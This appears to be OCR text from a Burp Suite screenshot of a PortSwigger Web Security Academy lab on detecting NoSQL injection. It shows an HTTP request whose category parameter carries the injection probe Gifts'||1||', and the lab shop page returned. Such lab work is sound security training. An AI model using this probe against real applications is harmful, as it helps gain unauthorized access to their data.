 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'||1||' HTTP/2
2 Host: 0ab300c3038b5746813952d00059007f.web-security-academy.net
3 Cookie: session=jDb83RVK8RnQptMASY2bDKBB3vgZGCzj
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Dest: document
13 Referer: https://0ab300c3038b5746813952d00059007f.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17
18
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Detecting NoSQL injection
Back to lab home Back to lab description
LAB Not solved
Home
WE LIKE TO
SHOP
Gifts'||1||'
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Gifts
GIVE IT
10
MINUTES
CAUTION
DEEPLY
SATISFYING
POO IN
PROGRESS
Baby Minding Shoes Couple's Umbrella Sprout More Brain Power Caution Sign
$96.47 View details $0.05 View details $53.88 View details $88.19 View details